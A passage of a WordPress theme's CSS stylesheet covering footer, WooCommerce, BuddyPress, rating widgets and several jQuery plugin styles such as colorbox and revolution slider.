#footer .bar-8 .title {padding-right:100px;}
#footer .bar-9 .title {padding-right:102px;}
#footer .bar-10 .title {padding-right:104px;}
#footer .bar-11 .title {padding-right:106px;}
#footer .bar-12 .title {padding-right:108px;}
#footer .bar-13 .title {padding-right:110px;}
#footer .bar-14 .title {padding-right:112px;}
#footer .bar-15 .title {padding-right:114px;}
#footer .bar-16 .title {padding-right:116px;}
#footer .bar-17 .title {padding-right:118px;}
#footer .bar-18 .title {padding-right:120px;}
#footer .bar-19 .title {padding-right:122px;}
#footer.widgets ul li, #footer.widgets li.page_item, #footer.widgets li.menu-item, #footer.widgets li.cat-item {padding:0px 0px 15px 0px;}
#footer.widgets ul li ul li, #footer.widgets li.page_item ul li, #footer.widgets li.menu-item ul li, #footer.widgets li.cat-item ul li {padding:15px 0px 0px 15px;}
#footer.widgets .social-counts {padding:0px;}
#footer.widgets .ui-tabs-panel, #footer.widgets .tagcloud {padding:20px 0px 0px 0px;}
#footer .sortbar .sortbar-arrow {color:#FFF;}
#footer.widgets #searchform {padding:0px;}
#footer .bar-number {color:#FFF;}
#footer .topten-articles .bar-number {left:0px;}
#footer .topten-articles .panel a.title {padding-left:45px;}
#footer .sort-buttons a:hover, #footer .sort-buttons a.active {color:#FFF;}
#footer .pagination-wrapper {background:#000;}
#footer.widgets #wp-calendar caption {color:#999;}
#footer.widgets #wp-calendar a {color:#999;}
#footer.widgets #wp-calendar tbody td {background:#222;border:1px solid #000;}
#footer.widgets #wp-calendar tbody {color:#666;}
#footer.widgets #wp-calendar a:hover {color:#BD2A33;}
#footer.widgets #wp-calendar tbody td:hover { background: #000; }
#footer .post-list.overlays {margin:0px;}
#footer .post-list.overlays .box-panel {min-height:1px;height:auto;width:100%;}
#footer .post-list.overlays .box-inner {padding:12px 12px 12px 12px;font-size:15px;}
#footer .post-list.overlays .box-info {position:relative;}
#footer .box-info .article-info {position:relative;}
#footer .post-list.overlays .box-image {display:none;}
#footer .post-list.overlays .box-info .minisite-icon, #footer .post-list.overlays .box-info .article-meta, #footer .post-list.overlays .box-info .rating, #footer .post-list.overlays .box-info .awards-wrapper {display:none;}
#footer .content-inner .rating .number, #footer .content-inner .rating .letter, #footer .rating .number, #footer .rating .letter {padding:5px 10px 5px 10px;font-size:20px;}
#footer .content-inner .rating .percentage, #footer .rating .percentage {font-size:20px;}

/*subfooter*/
#subfooter-wrapper {width:100%;overflow:hidden;background:#FFF;}
#subfooter-wrapper.solo {margin-top:25px;}
#subfooter {padding:20px 0px;color:#AAA;font-size:12px;}
#subfooter .credits {text-align:right;}
#subfooter a {color:#666;}
#subfooter a:hover {color:#AAA;}
#subfooter p {margin:0px 0px;}
	
/*************************************************
ads
*************************************************/
.ad {text-align:center;}
.ad img {max-width:100%;}

/*************************************************
shortcodes and Bootstrap overrides
*************************************************/
.styled_list li {list-style:none;padding:3px 0px;}
.styled_list li span {color:#433E43;}
.table td, .table_bordered {border-color:#d0d0d0 !important;}
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th, .table-hover tbody tr:hover > td, .table-hover tbody tr:hover > th {background-color: #FCFCFC;}
.progress {background-color: #E9E6E9;
background-image: -moz-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#E6E3E6), to(#E9E6E9));
background-image: -webkit-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: -o-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: linear-gradient(to bottom, #E6E3E6, #E9E6E9);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe6e3e6', endColorstr='#ffe9e6e9', GradientType=0);
}
.hero-unit {background-color:#E9E6E9;}
.hero-unit .progress {background-color: #E3DFE2;
background-image: -moz-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#DDD9DC), to(#E3DFE2));
background-image: -webkit-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: -o-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: linear-gradient(to bottom, #DDD9DC, #E3DFE2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffDDD9DC', endColorstr='#ffE3DFE2', GradientType=0);
}
a.carousel-control {color:#FFF !important;}
#trending-wrapper a.carousel-control {color:#222 !important;}
a.btn {color:#333 !important;}
a.btn-primary, a.btn-info, a.btn-success, a.btn-warning, a.btn-danger, a.btn-inverse, a.btn-primary:hover, a.btn-info:hover, a.btn-success:hover, a.btn-warning:hover, a.btn-danger:hover, a.btn-inverse:hover {color:#FFF !important;}
.main-content ul.nav li {padding:0px;}
.main-content ul.nav li a, .main-content a.accordion-toggle {color:#999;font-family:'Roboto Slab', Sans-Serif;font-weight:400;font-size:13px;}
.main-content ul.nav li a:hover {color:#000;background:#E6E4E7;}
.main-content ul.nav li.active a, .main-content ul.nav li.active a:hover {color:#000;background:#F4F4F4;}
.main-content ul.nav-pills li.active a, .main-content ul.nav-pills li.active a:hover {color:#FFF;background:#433E43;}
.main-content .nav-tabs {border-color:#CCC !important;}
.main-content .accordion-group {border-color:#D6D3D6 !important;}
.main-content a.accordion-toggle {color:#333;background:#FAF9FA;}
.main-content a.accordion-toggle:hover {background:#FCFAFC;}
.main-content a.carousel-control {color:#FFF;}
.main-content .carousel-indicators li {padding:0px;cursor:pointer;}
.divider {background:#ECEAEC;clear:both;display:block;height:20px;margin:30px 0;text-align:right;width:100%;}
.top {background-position:right center;}
.main-content .top a {color:#666;display:block;font-size:10px;line-height:20px;font-family:'Oswald', Sans-Serif;font-weight:400;text-transform:uppercase;margin-right:12px;}
.main-content .top a:hover {color:#000;}
.main-content input[type="radio"], .main-content input[type="checkbox"] {margin-top:0px;}
.main-content label {display:inline-block;}
blockquote.pull-right {pargin-left:15px;}
hr {margin-top:20px;margin-bottom:19px;background:#eee;color:#eee;border:none;height:1px;}
a.btn-link {color:#000 !important;}
a.btn-link:hover {text-decoration:none;color:#999 !important;}
.popthis {display:inline-block;}
.signoff {background:#E9E6E9;position:relative;padding:20px 20px 20px 75px;border:1px solid #D5D2D5;color:#666;font-family:'Roboto Slab', Sans-Serif;font-weight:300;font-size:13px;margin:20px 0px 20px 0px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;min-height:40px;}
.signoff.none {padding-left:20px;min-height:20px;}
.signoff span.icon {position:absolute;left:8px;top:20px;font-size:40px;color:#FFF;}
.input-prepend .add-on.icon-username, .input-prepend .add-on.icon-password {text-shadow:none;}
/*columns*/
.one_half{width:48%;}
.one_third{width:30.66%;}
.two_third{width:65.33%;}
.one_fourth{width:22%;}
.three_fourth{width:74%;}
.one_fifth{width:16.8%;}
.two_fifth{width:37.6%;}
.three_fifth{width:58.4%;}
.four_fifth{width:79.2%;}
.one_sixth{width:13.33%;}
.five_sixth{width:82.67%;}
.custom_column{position:relative;margin:0;float:left;}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left;min-height:1px;margin-bottom:0;}
.last{margin-right:0!important;clear:right;}
/*miscellaneous*/
.margin0{margin-bottom:0px!important;}
.margin10{margin-bottom:10px!important;}
.margin20{margin-bottom:20px!important;}
.margin30{margin-bottom:30px!important;}
.margin40{margin-bottom:40px!important;}
.margin50{margin-bottom:50px!important;}
.margin60{margin-bottom:60px!important;}
.margin70{margin-bottom:70px!important;}
.margin80{margin-bottom:80px!important;}
.margin90{margin-bottom:90px!important;}
.margin100{margin-bottom:100px!important;}
.margin0,.margin10,.margin20,.margin30,.margin40,.margin50,.margin60,.margin70,.margin80,.margin90,.margin100{clear:both;overflow:hidden;}
.styled_amp{font-family:Baskerville,"Goudy Old Style","Hoefler Text",Palatino,cursive;font-size:130%;font-style:italic;}

/*************************************************
plugin compatibility
*************************************************/
#disqus_thread {padding:15px 20px 15px 20px;border-top:1px solid #D0C9CE;}
/*woocommerce*/
.woocommerce-page input.input-text {padding:10px 12px;height:auto;}
.woocommerce nav.woocommerce-pagination ul {margin-top:5px !important;}
#sidebar ul.product_list_widget li a {display:block;font-size:1.1em;}
#sidebar ul.product_list_widget {margin-top:15px !important;}
#sidebar p.total, #sidebar p.buttons {margin-left:15px;}
#sidebar .price_slider_wrapper {margin:20px 15px 0px 15px;}
.widget form {margin-bottom:0px;}
.price_slider_wrapper .price_slider {margin-left:8px !important;}
.woocommerce #footer ul.cart_list li a, .woocommerce-page #footer ul.cart_list li a, .woocommerce #footer ul.product_list_widget li a, .woocommerce-page #footer ul.product_list_widget li a {font-weight:normal !important;}
.woocommerce .quantity .minus, .woocommerce-page .quantity .minus {bottom:10px !important;}
.woocommerce-cart.woocommerce-page .quantity .minus {bottom:0px !important;}
.woocommerce div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label {padding:5px 8px 1px 8px !important;}
.woocommerce div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails {margin-left:0px;}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {margin-bottom:0px !important;}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel {padding:15px 20px !important;}
.woocommerce .pp_content_container textarea {width:95%;}
.woocommerce .pp_content_container h3#reply-title, .woocommerce .pp_content_container form.comment-form {padding-left:0px;}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {float:right !important;}
.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove {width:1.2em;height:1.2em;}
.woocommerce #payment li br, .woocommerce #payment li p, .woocommerce .checkout br {display:none;}
.woocommerce #payment li div p {display:block;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {line-height:1.2em;}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {margin-bottom:0px !important;color:#000 !important;}
.woocommerce-page .sortbar {cursor:default;margin-right:0px;}
.woocommerce-page .sortbar .sortbar-title {font-style:normal;font-family:Arial, Helvetica, sans-serif;font-size:12px;text-transform:none;}
.woocommerce-tabs .panel {border-bottom:1px solid #D9D9D9;}
.single-page.woocommerce-page #content.main-content .content-inner {padding-top:0px;}
.woocommerce .widgets ul.product_list_widget li, .woocommerce-page .widgets ul.product_list_widget li {padding:12px 16px;}
.widgets .woocommerce .widget_layered_nav ul li, .woocommerce-page .widgets .widget_layered_nav ul li {padding:0px 16px;}
.widgets .woocommerce .header {margin-bottom:15px;}
.woocommerce.widget_price_filter form, .woocommerce.widget_layered_nav_filters ul {padding:0px 16px !important;}
.woocommerce.widget_product_search input {margin-bottom:0px;}
.woocommerce.widget_shopping_cart ul {padding:0px 0px !important;}
.woocommerce.widget_shopping_cart ul li {padding:12px 0px !important;}
.woocommerce.widget_shopping_cart .widget_shopping_cart_content {padding:0px 16px !important;}

/*buddypress*/
.single-page.buddypress-page #content.main-content .content-inner {padding-top:0px;}
.buddypress-page #buddypress form#whats-new-form #whats-new-options select {margin-top:0px;}
.buddypress-page #buddypress form#whats-new-form #whats-new-submit {margin-top:0px;}
.buddypress-page #buddypress div.activity-comments div.acomment-content, .buddypress-page #buddypress div.activity-comments div.acomment-meta {font-size:90%;}
.buddypress-page #buddypress div.activity-comments {margin-top:15px;}
#buddypress .loading {width:auto;display:inline-block;position:relative;top:auto;left:auto;}
#buddypress .activity-list li.load-more.loading {width:100%;display:block;}
.buddypress-page #buddypress .activity-list li.load-more {padding:0px;}
#buddypress .activity-list li.load-more a {width:100%;display:block;padding:10px 15px;}
.buddypress-page a.button {font-size:16px !important;}
.buddypress-page #buddypress div.dir-search input[type=text],
.buddypress-page .message-search input[type=text] {margin-bottom:0px;padding:4px 8px;}
.buddypress-page #buddypress div#item-header div#item-actions h3 {font-size:18px;line-height:20px;}
.buddypress-page #buddypress a.bp-secondary-action, 
.buddypress-page #buddypress span.highlight,
.buddypress-page #buddypress span.activity,
.buddypress-page #buddypress div#item-header div#item-meta, 
.buddypress-page #buddypress ul.item-list li div.item-title span,
.buddypress-page #buddypress div.messages-options-nav {font-size:90%;}
.buddypress-page #item-header-avatar {position:absolute;}
.buddypress-page #buddypress div#item-header div#item-header-content {padding-left:170px;min-height:170px;}
.buddypress-page #buddypress div#item-header div#item-actions {position:absolute;right:15px;top:15px;}
.buddypress-page #buddypress .standard-form#signup_form input[type=text], .buddypress-page #buddypress .standard-form#signup_form textarea, .buddypress-page #buddypress .form-allowed-tags, .buddypress-page #buddypress #commentform input[type=text], .buddypress-page #buddypress #commentform textarea {width:95%;}


/*************************************************
ratings
*************************************************/
/*general styles*/
.editor_rating, .user_rating {float:left;line-height:1 !important;}
.stars_wrapper .editor_rating, .stars_wrapper .user_rating {float:none;}
.stars_wrapper .editor_rating {padding-bottom:3px;}
.rating .number, .rating .letter {font-family:'Dosis', sans-serif;font-weight:400;padding:8px 15px 9px 15px;font-size:23px;letter-spacing:0px;color:#FFF;}
.rating .percentage {font-family:'Dosis', sans-serif;font-weight:400;font-size:23px;}
.rating .letter {padding:4px 10px;}
.rating.small .number, .rating.small .letter {padding:3px 6px 3px 6px;font-size:15px;}
.rating.small .percentage {font-size:15px;}
.rating.small .letter {padding:3px 6px;}

/*stars*/
.stars span {font-size:18px;color:#FFF;}
.stars span.icon-star {opacity: 0.75;}
.stars span:before {margin-right:0px;margin-left:0px;}
.rating.small .stars span {font-size:14px;}
.post-list .list-item .rating .stars span {color:#333;}
#footer .post-list .list-item .rating .stars span {color:#FFF;}

/*numbers*/
.number {}
.number .rating-criteria {font-family:Arial, Helvetica, sans-serif;}
.number.color1 {background:#BD0400;}
.number.color2 {background:#BD5100;}
.number.color3 {background:#BD9D00;}
.number.color4 {background:#8DBD07;}
.number.color5 {background:#00BD00;}
.number.nocolor {background:#000;}

/*letters*/
.letter {}
.letter .rating-criteria {font-family:Arial, Helvetica, sans-serif;}
.letter.color1 {background-color:#BD0400;}
.letter.color2 {background-color:#BD5100;}
.letter.color3 {background-color:#BD9D00;}
.letter.color4 {background-color:#8DBD07;}
.letter.color5 {background-color:#00BD00;}
.letter.nocolor {background-color:#000;}

.user_rating .number, .user_rating .letter {background:#000 !important;}

/*total scores*/
.rating-bar.color1 {background:#BD0400;}
.rating-bar.color2 {background:#BD5100;}
.rating-bar.color3 {background:#BD9D00;}
.rating-bar.color4 {background:#8DBD07;}
.rating-bar.color5 {background:#00BD00;}
.rating-bar.nocolor {background:#6C636D;}

/*rich snippets style*/
.rich-snippet-text {text-indent:-10000px;}
.rich-snippet-photo {position:absolute;left:-1000px;}

/*satisfy theme check plugin requirements*/
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}

/*************************************************
jQuery rateit (stars)
*************************************************/
div.rateit {display: -moz-inline-box;display: inline-block;position: relative;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;-webkit-touch-callout: none;}
div.rateit div.rateit-range {position: relative;display: -moz-inline-box;display: inline-block;background: url(images/star-empty-small.png);height: 14px;}
/* for IE 6 */
* html div.rateit, * html div.rateit div.rateit-range {display: inline;}
/* for IE 7 */
* + html div.rateit, * + html div.rateit div.rateit-range {display: inline;}
div.rateit div.rateit-hover, div.rateit div.rateit-selected {position: absolute;left: 0px;}
div.rateit div.rateit-hover, div.rateit div.rateit-preset, div.rateit div.rateit-selected {background: url(images/star-full-yellow-small.png);}
div.rateit.orange div.rateit-hover, div.rateit.orange div.rateit-preset, div.rateit.orange div.rateit-selected {background: url(images/star-full-orange-small.png);}
div.rateit.red div.rateit-hover, div.rateit.red div.rateit-preset, div.rateit.red div.rateit-selected {background: url(images/star-full-red-small.png);}
div.rateit.green div.rateit-hover, div.rateit.green div.rateit-preset, div.rateit.green div.rateit-selected {background: url(images/star-full-green-small.png);}
div.rateit.blue div.rateit-hover, div.rateit.blue div.rateit-preset, div.rateit.blue div.rateit-selected {background: url(images/star-full-blue-small.png);}
div.rateit div.rateit-reset {background: url(images/star-empty-small.png);width: 14px;height: 14px;display: -moz-inline-box;display: inline-block;float: left;}
div.rateit div.rateit-reset:hover {background: url(images/star-empty-small.png);}

/*************************************************
jQuery selectBox
*************************************************/
.selectBox-dropdown {width:150px;margin-top:6px;margin-left:5px;font-size:11px;min-width: 135px;position: relative;border: solid 1px #BBB;line-height: 1.5;text-decoration: none;text-align: left;color: #000;outline: none;vertical-align: middle;background: #F2F2F2;background: -moz-linear-gradient(top, #F8F8F8 1%, #E1E1E1 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #F8F8F8), color-stop(100%, #E1E1E1));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);box-shadow: 0 1px 0 rgba(255, 255, 255, .75);-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display: inline-block;cursor: default;}
#main-menu-wrapper .selectBox-dropdown {margin-top:13px;margin-bottom:12px;}
.selectBox-dropdown:focus, .selectBox-dropdown:focus .selectBox-arrow {border-color: #666;}
.selectBox-dropdown.selectBox-menuShowing {-moz-border-radius-bottomleft: 0;-moz-border-radius-bottomright: 0;-webkit-border-bottom-left-radius: 0;-webkit-border-bottom-right-radius: 0;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.selectBox-dropdown .selectBox-label {padding: 2px 8px;display: inline-block;white-space: nowrap;overflow: hidden;font-family:'Oswald', Sans-Serif;}
.selectBox-dropdown .selectBox-arrow {position: absolute;top: 0;right: 0;width: 23px;height: 100%;background: url(images/selectbox-arrow.gif) 50% center no-repeat;border-left: solid 1px #BBB;}
.selectBox-dropdown-menu {position: absolute;z-index: 99999;max-height: 200px;min-height: 1em;border: solid 1px #BBB;
	background: #FFF;-moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);box-shadow: 0 2px 6px rgba(0, 0, 0, .2);overflow: auto;}
.selectBox-inline {min-width: 150px;outline: none;border: solid 1px #BBB;background: #FFF;display: inline-block;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;overflow: auto;}
.selectBox-inline:focus {border-color: #666;}
.selectBox-options, .selectBox-options LI, .selectBox-options LI A {list-style: none;display: block;cursor: default;padding: 0;margin: 0;}
.selectBox-options LI A {line-height: 1.5;padding: 0 .5em;white-space: nowrap;overflow: hidden;background: 6px center no-repeat;font-size:11px;font-family:'Oswald', Sans-Serif;}
.selectBox-options LI.selectBox-hover A {background-color: #EEE;color:#000;}
.selectBox-options LI.selectBox-disabled A {color: #888;background-color: transparent;}
.selectBox-options LI.selectBox-selected A {background-color: #C8DEF4;}
.selectBox-options .selectBox-optgroup {color: #666;background: #EEE;font-weight: bold;line-height: 1.5;padding: 0 .3em;white-space: nowrap;}
.selectBox.selectBox-disabled {color: #888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow {opacity: .5;filter: alpha(opacity=50);border-color: #666;}
.selectBox-inline.selectBox-disabled {color: #888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A {background-color: transparent !important;}
.selectBox-options li.selected a {color:#09F;}

/*************************************************
jQuery slider (form toggle slider)
*************************************************/
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{text-decoration:none}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{text-decoration:none}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{text-decoration:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}

/*************************************************
colorbox
*************************************************/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:url(images/colorbox/overlay.png) repeat 0 0;}
#colorbox{outline:0;}
#cboxTopLeft{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -101px -29px;}
#cboxBottomRight{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -130px -29px;}
#cboxMiddleLeft{width:21px; background:url(images/colorbox/controls.png) left top repeat-y;}
#cboxMiddleRight{width:21px; background:url(images/colorbox/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(images/colorbox/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(images/colorbox/border.png) 0 -29px repeat-x;}
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:28px;}
#cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
#cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
#cboxLoadingOverlay{background:url(images/colorbox/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(images/colorbox/loading.gif) no-repeat center center;}
/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
#cboxPrevious{position:absolute; bottom:0; left:0; background:url(images/colorbox/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:-75px -25px;}
#cboxNext{position:absolute; bottom:0; left:27px; background:url(images/colorbox/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxNext:hover{background-position:-50px -25px;}
#cboxClose{position:absolute; bottom:0; right:0; background:url(images/colorbox/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxClose:hover{background-position:-25px -25px;}
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

} /* END screen media */
@media screen and (-webkit-min-device-pixel-ratio:0) {
/*Chrome CSS here*/
#sidebar .it-widget-tabs .sort-buttons a {top:2px !important;}
}
@media not all and (-webkit-min-device-pixel-ratio:0) { 
/*opera CSS here*/
	
}
@-moz-document url-prefix() { 
/*firefox CSS here*/
#recommended .filterbar .sort-buttons .bottom-arrow {bottom:-5px;}
#trending .the-bar .panel a.title {width:auto;}
}
@media screen and (min-width:0\0) { 
/*ie9 and ie10 CSS here*/
#recommended .filterbar .sort-buttons .bottom-arrow {bottom:-5px;}

}

/*************************************************
jQuery simplyScroll2
*************************************************/
.simply-scroll-container {position: relative;}
.simply-scroll-clip {position: relative;overflow: hidden;}
.simply-scroll-list {overflow: hidden;margin: 0;padding: 0;list-style: none;}
.simply-scroll-list li {padding: 0;margin: 0;list-style: none;}	
.simply-scroll-list li img {border: none;display: block;}
/*buttons*/
.simply-scroll-btn {position:absolute;opacity: 0.65;z-index:5;cursor: pointer;}	
.simply-scroll-btn:hover {filter:alpha(opacity=90);opacity: 0.9;}
.simply-scroll-btn-up {left:0px;top:0px;width:100%;height:25px;background:#000 url(images/arrow-up.png) no-repeat center center;background-size:9px 5px !important;}
.simply-scroll-btn-down {left:0px;bottom:0px;width:100%;height:25px;background:#000 url(images/arrow-down.png) no-repeat center center;background-size:9px 5px !important;}
.simply-scroll-btn-left {left:0px;top:0px;width:34px;height:100%;background:#000 url(images/arrow-left.png) no-repeat center center;background-size:7px 12px !important;}
.simply-scroll-btn-right {right:0px;top:0px;width:34px;height:100%;background:#000 url(images/arrow-right.png) no-repeat center center;background-size:7px 12px !important;}


/*************************************************
jQuery revolution slider
*************************************************/
/*captions*/
.tp-hide-revslider, .tp-caption.tp-hidden-caption	{visibility:hidden !important; display:none !important;}
.tp-caption { z-index:1;}
.tp-caption.boxshadow{-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);}
.tp-caption.black{color: #000;text-shadow: none;font-weight: 300;font-size: 19px;line-height: 19px;font-family: 'Oswald', Sans-Serif;}
.tp-caption.noshadow {text-shadow: none;}
.tp-caption a {color: #ff7302; text-shadow: none;-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;}
.tp-caption a:hover {color: #ffa902;}
.tp_inner_padding	{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important;	}
/*buttons*/
#featured-wrapper .button	{padding:6px 13px 5px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; height:30px;cursor:pointer;color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;background:url(images/revolutionslider/gradient/g30.png) repeat-x top; font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;}
#featured-wrapper .button.big {color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(images/revolutionslider/gradient/g40.png) repeat-x top;}
.purchase:hover,
#featured-wrapper .button:hover,
#featured-wrapper .button.big:hover {background-position:bottom, 15px 11px;}
@media only screen and (min-width: 768px) and (max-width: 959px) {
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#featured-wrapper .button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}
	#featured-wrapper a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
}
@media only screen and (min-width: 0px) and (max-width: 479px) {
	#featured-wrapper .button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important;}
